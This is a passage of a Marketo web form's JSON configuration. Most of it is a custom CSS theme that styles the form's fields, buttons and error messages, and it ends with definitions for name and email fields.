fieldset.mkt3-formEditorFieldContainer legend{padding:0 1em;}","href":"css\/forms2-theme-plain.css","buttonStyleId":14},"ThemeStyleOverride":"\/* Add your custom CSS below *\/\n\/* ===================================================================================== *\/\n\/* ==================================[ formTheme.css ]================================== *\/\n\/* ===================================================================================== *\/\n\/* marketo theme override - DO NOT REMOVE *\/\n#mktoStyleLoaded {background-color: #123456;display: none;}\n\n\/*\/ LP FLEX Marketo Forms Stylesheet \/*\/\n\/**************************************\/\n\n\/* GLOBAL - Form Presets: Form element & children *\/\nform.mktoForm, form.mktoForm * {\nfont-size: 1em !important;\nfont-family: inherit !important;\ncolor: inherit !important;\n}\n\/* TRANSITIONS: ease color changes (optional) *\/\nform.mktoForm * {\ntransition: ease color .3s !important;\ntransition: ease background-color .3s !important;\n}\n\n\/* :::::::::::::::::::::::::::::::::: *\/\n\/* :::::[ Architectural Styles ]::::: *\/\n\/* :::::::::::::::::::::::::::::::::: *\/\nform.mktoForm {\nflex-direction: column; \/* use 'flex-direction: row;' for horizontal display *\/\nwidth: 100% !important; \/* override fixed width on mktoForm *\/\nbox-sizing: border-box;\n}\nform.mktoForm * {\nfloat: none !important; \/* remove float on mktoForm elements *\/\nwidth: auto !important; \/* remove fixed width on mktoForm elements *\/\n}\n\nform.mktoForm, form.mktoForm .mktoFormRow, form.mktoForm .mktoFieldWrap, form.mktoForm .mktoButtonRow {\ndisplay:flex !important; \/* flex these elements *\/\n}\n\nform.mktoForm .mktoOffset, form.mktoForm .mktoGutter, form.mktoForm fieldset legend, form.mktoForm .mktoAsterix {\ndisplay:none !important; \/* hide these elements *\/\n}\n\nform.mktoForm .mktoFormCol, form.mktoForm .mktoHtmlText {\n-ms-flex-positive: 1;\nflex-grow: 1; \/* make these elements flex to full-width (100%) *\/\n}\n\n\/* maintain font-size, line-height and input height for mobile *\/\nform.mktoForm .mktoField {\nline-height: 1.4em !important; \/*mktoOverride*\/\nfont-size: 1em !important; \/*mktoOverride*\/\nheight: initial !important; \/*mktoOverride*\/\n}\n\n\/* :::::::::::::::::::::::::::::::: *\/\n\/* :::::[ Form Layout Styles ]::::: *\/\n\/* :::::::::::::::::::::::::::::::: *\/\n\n\/* Form Layout \u003E Settings: LABELS-ABOVE ---------------- *\/\nbody.formLabelsAbove form.mktoForm .mktoFieldWrap {\nflex-direction: column !important;\nalign-items: flex-start !important;\n}\n\nbody.formLabelsAbove form.mktoForm label.mktoLabel {\ntext-align: left !important;\npadding: .5em 0 !important;\nwidth: 100% !important;\n}\n\n\n\/* Form Layout \u003E Settings: LABELS-LEFT ------------------ *\/\nbody.formLabelsLeft form.mktoForm .mktoFormCol {\n    flex-basis: 100%; \/* full width columns *\/\n}\n\nbody.formLabelsLeft form.mktoForm label.mktoLabel {\ndisplay: block !important;\npadding: 0 !important;\ntext-align: right !important;\nmin-width: 120px; \/* set width for labels left *\/\nwidth: 120px !important; \/* set width for labels left *\/\nflex-shrink: 2;\nmargin: auto .5rem auto 0 !important;\n}\n\n\/* ::::::::::::::::::::::::::: *\/\n\/* :::::[ Form Elements ]::::: *\/\n\/* ::::::::::::::::::::::::::: *\/\n\n\/* ROWS ___________________ *\/\nform.mktoForm .mktoFormRow,\nform.mktoForm .mktoButtonRow {flex-wrap: wrap;flex-direction: row;min-width:unset;}\nform.mktoForm .mktoFormRow {\nmargin: 0 -10px; \/* offset .mktoFieldWrap padding (10px) *\/\n}\n\n\/* COLUMNS ______________ *\/\nform.mktoForm .mktoFormCol {\nflex-basis: 0; \/* make columns in a row equal widths *\/\nmin-height: 0px !important; \/*mktoOverride*\/\n}\n\n\/* FIELDSET _________ *\/\nform.mktoForm fieldset {\npadding: 0px 10px !important; \/*mktoOverride*\/\nmargin: 0px !important; \/*mktoOverride*\/\nborder: 0px !important; \/*mktoOverride*\/\n}\n\n\/* FIELDWRAP ______________ *\/\nform.mktoForm .mktoFieldWrap {padding: 0px 10px !important;flex-direction: column;}\n\n\/* LABELS __________________ *\/\nform.mktoForm label.mktoLabel {padding: .5rem 0rem !important;font-size: 0.8rem !important;font-weight: normal !important;color: #888 !important;}\n\n\n\n\/* INPUTS (ALL) ______________ *\/\n\/* excludes radio & checkboxes *\/\nform.mktoForm input[type=url],\nform.mktoForm input[type=text],\nform.mktoForm input[type=date],\nform.mktoForm input[type=tel],\nform.mktoForm input[type=email],\nform.mktoForm input[type=number],\nform.mktoForm textarea.mktoField,\nform.mktoForm select.mktoField  {color: #414042 !important;padding: 8px 13px !important;-ms-flex-positive: 1;flex-grow:1;width:100% !important;min-height: 44px !important; \/*mktoOverride*\/-webkit-appearance: none;-moz-appearance: none;appearance: none;background-color:#fff !important;border-width: 0px;border-style: solid;border-color: #ddd !important;border-radius: 4px;-webkit-border-radius: 4px;flex-basis: 0;z-index:2;}\n\n\/* SELECT ___________________ *\/\nform.mktoForm select.mktoField {\nbackground-image: linear-gradient(135deg, #ddd 50%, transparent 50%), linear-gradient(45deg, transparent 50%, #ddd 50%); \/* downward triangle - match placeholder color *\/\nbackground-position: calc(100% - 15px) 1em, calc(100% - 20px) 1em;\nbackground-size: 5px 5px, 5px 5px;\nbackground-repeat: no-repeat !important;\noutline: 0 !important;\n}\n\/* |\u003E\u003E Select not-valid states ............. *\/\nform.mktoForm select.mktoField:not(.mktoValid),\nform.mktoForm select.mktoField.mktoInvalid {\ncolor: #ddd !important;\n}\n\/* |\u003E\u003E Select invalid states .................. *\/\nform.mktoForm select.mktoField.mktoInvalid:active,\nform.mktoForm select.mktoField.mktoInvalid:focus {\ncolor: initial !important;\n}\n\/* |\u003E\u003E Select active states ........ *\/\nform.mktoForm select.mktoField:focus,\nform.mktoForm select.mktoField:active {\nbackground-image: linear-gradient(135deg, #AAAAAA 50%, transparent 50%), linear-gradient(45deg, transparent 50%, #AAAAAA 50%); \/* downard triangle - :focus-color *\/\n}\n\n\/* LOGICAL FIELDS (parent) ___ *\/\nform.mktoForm .mktoRadioList,\nform.mktoForm .mktoCheckboxList {\n-ms-flex-positive: 1;\nflex-grow: 1;\npadding: 0px !important;\nflex-basis:0;\nz-index:2;\n}\n\/* LOGICAL FIELDS (child) ______ *\/\nform.mktoForm .mktoRadioList *,\nform.mktoForm .mktoCheckboxList * {\ntext-align: left !important;\n}\n\n\/* |\u003E\u003E Checkbox & Radio Labels .... *\/\nform.mktoForm .mktoCheckboxList label,\nform.mktoForm .mktoRadioList label {\nmargin-top: 0px !important;\nline-height: 1.25em !important;\nmargin-left: 1.75em !important;\nfont-size:0.9em !important;\n}\n\n\/* |\u003E\u003E Checkbox & Radio Inputs ....... *\/\nform.mktoForm .mktoRadioList \u003E input,\nform.mktoForm .mktoCheckboxList \u003E input {\nfloat: left !important;\nwidth: 1.25em !important;\nheight: 1.25em !important;\nborder-width: 1px;\nborder-style: solid;\nborder-color: #ddd !important;\nbackground-color: #fff;\n}\n\n\n\/* CHECKBOX _____________________ *\/\nform.mktoForm input[type=checkbox] {\n-webkit-appearance: none !important;\nbox-sizing: border-box !important;\nborder-radius:0px;\n-webkit-border-radius: 0px;\n}\n\/* |\u003E\u003E Checkbox :focus state .......... *\/\nform.mktoForm input[type=checkbox]:focus {\noutline:0px !important;\n}\n\n\/* |\u003E\u003E Checkbox :checked state .................. *\/\nform.mktoForm input[type=checkbox]:checked::before {\ncolor: #414042 !important;\ncontent:\"\\2713\";\nfont-weight:bold !important;\nwidth:1em !important;\nheight:1em !important;\ntext-align:center !important;\ndisplay:block !important;\nmargin-top:-2px;\nmargin-left:1px;\n}\n\n\/* RADIO _______________________________ *\/\nform.mktoForm input.mktoField[type=radio] {\n-webkit-appearance:none !important;\nborder-radius: 50%;\nheight:17px !important;\nwidth: 17px !important;\n}\n\/* |\u003E\u003E Radio :focus state .................... *\/\nform.mktoForm input.mktoField[type=radio]:focus:checked,\nform.mktoForm input.mktoField[type=radio]:focus {\nborder-color: #AAAAAA !important;\noutline: none !important;\nborder-width: 1px;\nborder-style: solid;\n}\n\n\/* |\u003E\u003E Radio :checked state ......................... *\/\nform.mktoForm input.mktoField[type=radio]:checked::before {\ncontent:\"\";\nbackground-color: #414042 !important;\nheight:11px;\nwidth:11px;\nposition:absolute;\nborder-radius: 50%;\nmargin-top:2px;\nmargin-left:2px;\nbox-sizing:border-box;\n}\n\n\/* TEXTAREA ___________________ *\/\nform.mktoForm textarea.mktoField {\nheight: auto !important; \/* override input fixed height *\/\n}\n\n\/* INPUTS (ALL) :focus state ________ *\/\nform.mktoForm input.mktoField:focus,\nform.mktoForm select.mktoField:focus,\nform.mktoForm textarea.mktoField:focus {\noutline: 0px !important;\nborder-width: 1px;\nborder-style: solid;\nborder-color: #AAAAAA !important;\n}\n\n\n\/* FORM BUTTON _____________ *\/\n\/* |\u003E\u003E Button wrapper ...... *\/\nform.mktoForm .mktoButtonWrap {\nmargin:20px auto !important; \/* center button *\/\n}\n\/* |\u003E\u003E Button style .......... *\/\nform.mktoForm .mktoButtonWrap button.mktoButton[class] {color: #fff !important;background: linear-gradient(to right,#0096a8 ,#00f4eb) !important;border: none !important;padding: .375rem .75rem !important;font-family: 'Lato', sans-serif !important;font-size: 1rem !important;line-height: 1.5 !important;font-weight: normal !important;border-radius: 25px;min-width:180px;box-shadow:none !important; \/*mktoOverride*\/text-shadow:none !important; \/*mktoOverride*\/;}\n\n\/* |\u003E\u003E Button :active states .. *\/\nform.mktoForm .mktoButtonWrap button.mktoButton[class]:hover,\nform.mktoForm .mktoButtonWrap button.mktoButton[class]:focus,\nform.mktoForm .mktoButtonWrap button.mktoButton[class]:active {\ncolor: #fff !important;\n transition: ease background .3s !important;\nbackground: linear-gradient(to right,#0096a8, #0096a8) !important;\n\n}\n\nform.mktoForm .mktoButtonWrap button.mktoButton[class]:focus {\nbox-shadow: 0 0 0 .2rem rgba(170, 170, 170, 0.5) !important;\n}\n\n\n\/* RICH TEXT _____________ *\/\nform.mktoForm .mktoHtmlText {\npadding: 0px !important;\nwidth: 100% !important;\n}\n\n\/* PLACEHOLDERS ________________________ *\/\n::-moz-placeholder{color: #ddd !important;}\n::-webkit-input-placeholder{color: #ddd !important;}\n:-ms-input-placeholder{color: #ddd !important;}\n::placeholder{color: #ddd !important;}\n\n\/* ERROR MESSAGE _________________________ *\/\nform.mktoForm input.mktoField.mktoInvalid,\nform.mktoForm select.mktoField.mktoInvalid,\nform.mktoForm textarea.mktoField.mktoInvalid,\n.mktoLogicalField.mktoInvalid input {\nborder-color: #dd0000 !important;\n}\nform.mktoForm select.mktoField.mktoInvalid {\nbackground-image: linear-gradient(135deg, #dd0000 50%, transparent 50%), linear-gradient(45deg, transparent 50%, #dd0000 50%); \/* downward triangle - error-red *\/\n}\n\n\nform.mktoForm .mktoError {\n    width: 100% !important;\n    left: 0%;\n    bottom: -5px !important; \/**\/\n    display: flex;\n    max-width: 100% !important; \/**\/\n    padding:10px; \/**\/\n    position:relative;\n    padding:0px !important;\n}\nform.mktoForm .mktoErrorMsg {\n    max-width: 100% !important; \/**\/\n    -ms-flex-positive: 1;\n    flex-grow: 1 !important;\n    margin: 0px auto !important;\n    width: 100% !important;\n    font-size: .75em !important;\n    background-image: none !important;\n    box-shadow: none !important;\n    text-shadow: none !important;\n    background: transparent !important; \/**\/\n    color: red !important;\n    border: 0px solid #dd0000 !important;  \/**\/\n    outline: none !important;\n    padding:.125rem 0px !important;\n}\n\nform.mktoForm .mktoErrorDetail {\nfont-size: inherit !important;\ndisplay: inline-block !important;\n}\n\n\/*\/ ======== RESPONSIVE STYLES ========= \/*\/\n\/* override mkto mobile CSS *\/\n@media only screen and (max-width: 480px) {.mktoForm {padding: 0px !important;}}\n\n\/* twin styles: upto 576px, 768-991px || 1-column responsive *\/\n@media screen and (max-width:575px) {\nform.mktoForm,\nform.mktoForm .mktoFormRow,\nform.mktoForm .mktoFieldWrap {\ndisplay:block !important;\ntext-align: left !important;\n}\nform.mktoForm, form.mktoForm * {\npadding:0px;\n}\nform.mktoForm label.mktoLabel, form.mktoForm .mktoHtmlText {\npadding-left:0px !important;\npadding-right: 0px !important;\n}\nbody.formLabelsLeft form.mktoForm label.mktoLabel {\ntext-align: left !important;\nmin-width: 100%; \/* set width for labels left *\/\nwidth: 100% !important; \/* set width for labels left *\/\npadding: 0 0 .25rem 0 !important;\n}\n} \/* end responsive 0-576px *\/\n@media screen and (min-width:576px) and (max-width:767px) {\n    \/* responsive error styling - labels left *\/\n    body.formLabelsLeft form.mktoForm .mktoFieldWrap {\n      flex-wrap: wrap;\n    }\n\t\tbody.formLabelsLeft form.mktoForm .mktoError {\n\t\t\tposition: relative;\n\t\t\tbottom: -5px !important;\n\t\t\tleft: 129px;\n\t\t\twidth: calc(100% - 129px) !important;\n\t\t}\n}\n\n@media screen and (min-width:768px) and (max-width:990px) {\nform.mktoForm,\nform.mktoForm .mktoFormRow,\nform.mktoForm .mktoFieldWrap {\ndisplay:block !important;\ntext-align: left !important;\n}\nform.mktoForm, form.mktoForm * {\npadding:0px;\n}\nform.mktoForm label.mktoLabel, form.mktoForm .mktoHtmlText {\npadding-left:0px !important;\npadding-right: 0px !important;\n}\nbody.formLabelsLeft form.mktoForm label.mktoLabel {\ntext-align: left !important;\nmin-width: 100%; \/* set width for labels left *\/\nwidth: 100% !important; \/* set width for labels left *\/\npadding:0 0 .25rem 0 !important;\n}\n} \/* end responsive 768-991px *\/\n\n@media screen and (min-width:991px) {\n\t\t\/* responsive error styling - labels left *\/\n    body.formLabelsLeft form.mktoForm .mktoFieldWrap {\n      flex-wrap:wrap;\n    }\n    body.formLabelsLeft form.mktoForm .mktoError {\n    \tposition: relative;\n    \tbottom: -5px !important;\n    \tleft: 129px;\n    \twidth: calc(100% - 129px) !important;\n\t\t}\n\t\t\n}","LiveStreamSettings":null,"rows":[[{"Id":4138,"Name":"FirstName","Datatype":"string","Maxlength":255,"InputLabel":"First Name:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"ValidationMessage":"This field is required."},{"Id":4139,"Name":"LastName","Datatype":"string","Maxlength":255,"InputLabel":"Last Name:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0,"ValidationMessage":"This field is required."}],[{"Id":4137,"Name":"Email","IsRequired":true,"Datatype":"email","Maxlength":255,"InputLabel":"Email Address:","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":250,"ValidationMessage":"Must be valid email. \u003Cspan class='mktoErrorDetail'\u003Eexample@yourdomain.com\u003C\/span\u003E"}]],"fieldsetRows":[],"action":null,"munchkinId":"136-UTJ-516","dcJsUrl":"","invalidInputMsg":"Invalid Input","formSubmitFailedMsg":"Submission failed, please try again later."});